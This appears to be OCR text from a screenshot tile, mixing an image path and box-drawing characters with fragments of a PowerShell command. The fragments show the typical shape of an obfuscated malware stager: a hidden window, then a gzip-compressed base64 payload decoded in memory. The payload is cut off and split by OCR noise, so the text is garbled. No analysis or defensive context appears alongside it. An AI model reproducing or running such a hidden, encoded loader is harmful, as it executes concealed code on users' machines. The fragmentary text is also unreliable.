
w hidden -c $s=New-Object IO.MemoryStr 
│                                          │
│                     │      │                                 │               │ 
eam(,[Convert]::FromBase64String(''H4sIA 
│                                          │
│                     │      │                                 │               │ 
DQdtlcCA7VWa2/aSBT93Er9D1aFZFslGAhtmki
Vd │                                          │
│                     │      │                                 │               │ 
szLhEcA82ZRNdhjM2TsIfY4PLr973sNdkK3zSp
da │                                          │
│                     │      │                                 │               │ 
S2Q53HvzJlzz51rJ/ItQbkv7a3lQPr27u2bLg6wJ 